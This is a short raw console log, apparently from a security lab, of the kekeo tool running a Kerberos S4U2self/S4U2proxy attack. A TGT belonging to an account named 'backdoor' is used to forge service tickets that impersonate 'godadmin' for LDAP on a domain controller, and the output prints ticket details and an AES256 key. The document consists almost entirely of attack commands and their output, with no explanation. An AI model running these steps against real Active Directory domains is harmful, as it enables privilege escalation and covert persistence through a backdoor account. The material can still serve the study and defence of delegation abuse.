 kekeo # tgs::s4u /tgt:TGT_backdoor@ZONE.COM_krbtgt~zone.com@ZONE.COM.kirbi
/user:godadmin@zone.com /service:ldap/dc.zone.com
Ticket  : TGT_backdoor@ZONE.COM_krbtgt~zone.com@ZONE.COM.kirbi
  [krb-cred]     S: krbtgt/zone.com @ ZONE.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: backdoor @ ZONE.COM
  [enc-krb-cred] S: krbtgt/zone.com @ ZONE.COM
  [enc-krb-cred] T: [2020/2/17 16:23:59 ; 2020/2/18 2:23:59] {R:2020/2/24 16:23:59}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ;
forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ):
db1524f49c214c9987d987774df57c6002184931be7020cd6f1885aa9b6c148a
  [s4u2self]  godadmin@zone.com
[kdc] name: dc.zone.com (auto)
[kdc] addr: 10.1.1.100 (auto)
  > Ticket in file 'TGS_godadmin@zone.com@ZONE.COM_backdoor@ZONE.COM.kirbi'
Service(s):
  [s4u2proxy] ldap/dc.zone.com
  > Ticket in file 'TGS_godadmin@zone.com@ZONE.COM_ldap~dc.zone.com@ZONE.COM.kirbi'
安全先师
kekeo #